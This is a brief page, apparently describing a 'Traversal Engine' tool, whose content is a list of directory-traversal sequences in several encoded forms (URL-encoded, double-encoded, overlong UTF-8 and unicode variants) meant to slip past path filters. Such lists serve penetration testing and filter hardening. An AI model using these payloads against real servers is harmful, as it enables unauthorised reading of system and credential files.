 ../../ Traversal Engine
Description


                           Traversal Engine
                          ../../
                          ....
                          ..%2f..%2f
                          ..%255c..%255c
                          ..%c0%2f..%c0%2f
                          ..%u2215..%u2215
                          ..%uF025..%uF025
                          ..%25c1%259c..%25c1%259c
                          %252e%252e%c0%5c%252e%252e%c0%5c
 